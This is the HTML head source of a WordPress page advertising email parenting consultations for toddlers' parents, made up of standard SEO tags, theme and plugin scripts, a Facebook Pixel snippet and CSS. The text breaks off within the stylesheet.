

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondertoddlers.com/email-parenting-consultation-2/
body_size: 17792
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-GB"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-GB"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-GB"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-GB"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://wondertoddlers.com/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>Online parenting consultation &mdash; Wonder Toddlers</title>
<meta name="description" content="Flexible and personalised email consultations for parents of toddlers. Boost your confidence, help your child to become happy and resilient, discipline without yelling, get your toddler ready for pre-school!" />
<meta name="keywords" content="online parenting consultation" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wondertoddlers.com/email-parenting-consultation-2/" />
<meta property="og:title" content="Online parenting consultation &mdash; Wonder Toddlers" />
<meta property="og:description" content="Flexible and personalised email consultations for parents of toddlers. Boost your confidence, help your child to become happy and resilient, discipline without yelling, get your toddler ready for pre-school!" />
<!-- OptimizePress SEO options end -->
<link rel="icon" type="image/png" href="https://wondertoddlers.com/wp-content/uploads/2018/01/16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://wondertoddlers.com/wp-content/uploads/2020/06/76-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://wondertoddlers.com/wp-content/uploads/2020/06/120-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://wondertoddlers.com/wp-content/uploads/2020/06/152-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://wondertoddlers.com/wp-content/uploads/2020/06/114-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://wondertoddlers.com/wp-content/uploads/2020/06/144-icon-copy.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://wondertoddlers.com/email-parenting-consultation-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Father&#039;s Day Offer - Email Parenting Consultation | Wonder Toddlers" />
	<meta property="og:url" content="https://wondertoddlers.com/email-parenting-consultation-2/" />
	<meta property="og:site_name" content="Wonder Toddlers" />
	<meta property="article:publisher" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="article:author" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="article:modified_time" content="2019-07-18T04:28:44+00:00" />
	<meta property="og:image" content="http://images/wpspin_light.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/WonderToddlers" />
	<meta name="twitter:site" content="@WonderToddlers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wondertoddlers.com/#website","url":"https://wondertoddlers.com/","name":"Wonder Toddlers","description":"Parenting coach and Early Years consultant.","potentialAction":[{"@type":"SearchAction","target":"https://wondertoddlers.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://wondertoddlers.com/email-parenting-consultation-2/#primaryimage","inLanguage":"en-GB","url":"images/wpspin_light.gif"},{"@type":"WebPage","@id":"https://wondertoddlers.com/email-parenting-consultation-2/#webpage","url":"https://wondertoddlers.com/email-parenting-consultation-2/","name":"Father's Day Offer - Email Parenting Consultation | Wonder Toddlers","isPartOf":{"@id":"https://wondertoddlers.com/#website"},"primaryImageOfPage":{"@id":"https://wondertoddlers.com/email-parenting-consultation-2/#primaryimage"},"datePublished":"2019-01-26T07:26:50+00:00","dateModified":"2019-07-18T04:28:44+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://wondertoddlers.com/email-parenting-consultation-2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic' rel='stylesheet' type='text/css'><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Feed" href="https://wondertoddlers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Comments Feed" href="https://wondertoddlers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondertoddlers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wondertoddlers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://wondertoddlers.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600%7CBree+Serif%3A400%7CNoto+Sans%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fitness_pro/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-page-style-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/pages/marketing/1/style.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://wondertoddlers.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888' type='text/css' media='all' />
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"1","op_page_builder":"1","op_create_new_page":"","imgurl":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/wondertoddlers.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/wondertoddlers.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-admin/js/password-strength-meter.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888'></script>
<link rel='https://api.w.org/' href='https://wondertoddlers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondertoddlers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wondertoddlers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/P9vkk0-1vS' />
<link rel="alternate" type="application/json+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Femail-parenting-consultation-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Femail-parenting-consultation-2%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c41b9a3a85","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/wondertoddlers.com\/wp-admin\/","wpRestNonce":"c41b9a3a85","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1181876245294765', {}, {
    "agent": "wordpress-5.4.18-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1181876245294765&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-style:normal;font-weight:300;font-size:18px;font-family:"Lato", sans-serif;color:#4e4e4e}a, blockquote{font-family:"Lato", sans-serif}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-style:normal;font-weight:normal;font-family:"Lato", sans-serif}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-family:"Lato", sans-serif;color:#222222}h3,.main-content h3,.single-post-content h3{font-family:"Lato", sans-serif}h4,.main-content h4,.single-post-content h4,.older-post h4 a{font-style:normal;font-weight:300;font-size:23px;font-family:"Lato", sans-serif}h5,.main-content h5,.single-post-content h5{font-family:"Lato", sans-serif}h6,.main-content h6,.single-post-content h6{font-family:"Lato", sans-serif}a,a:visited{text-decoration:none}a:hover{text-decoration:none}.footer{background: #282828;background: -moz-linear-gradient(top, #282828 0%, #282828 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#282828), color-stop(100%,#282828));background: -webkit-linear-gradient(top, #282828 0%,#282828 100%);background: -o-linear-gradient(top, #282828 0%,#282828 100%);background: -ms-linear-gradient(top, #282828 0%,#282828 100%);background: linear-gradient(top, #282828 0%,#282828 100%));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#282828', endColorstr='#282828',GradientType=0 )}.footer-navigation ul li a{color:#a6a6a6;text-decoration:none}.footer-navigation ul li a:hover{color:#a6a6a6;text-decoration:underline}.footer p{color:#a6a6a6}.footer h1{color:#a6a6a6}.footer h2{color:#a6a6a6}.footer h3{color:#a6a6a6}.footer h4{color:#a6a6a6}.footer h5{color:#a6a6a6}.footer h6{color:#a6a6a6}.footer a{color:#a6a6a6;text-decoration:none}.footer a:hover{color:#a6a6a6;text-decoration:underline}.footer small.footer-copyright{color:#a6a6a6}.footer small.footer-copyright a{color:#a6a6a6;text-decoration:none}.footer small.footer-copyright a:hover{color:#a6a6a6;text-decoration:underline}.footer small.footer-disclaimer{color:#a6a6a6}.footer small.footer-disclaimer a{color:#a6a6a6;text-decoration:none}.footer small.footer-disclaimer a:hover{text-decoration:underline;color:#a6a6a6}#navigation-alongside li:hover > a{background-color:#ffffff !important}#navigation-alongside li ul.sub-menu, #navigation-alongside li ul.sub-menu li{background-color:#ffffff !important}#navigation-alongside li ul.sub-menu li:hover > a{background-color:#ffffff !important}body .container .include-nav .navigation ul li:hover > a,body .container .include-nav .navigation ul a:focus{color:#2ccca6}div.include-nav .navigation ul li a{color:#222222}body .container .include-nav .navigation ul li ul li:hover > a,body .container .include-nav .navigation ul li ul li a:focus{color:#2ccca6}div.include-nav .navigation ul li ul li a{color:#222222}
            </style>
            <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/wondertoddlers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e2b26f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a92743218b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
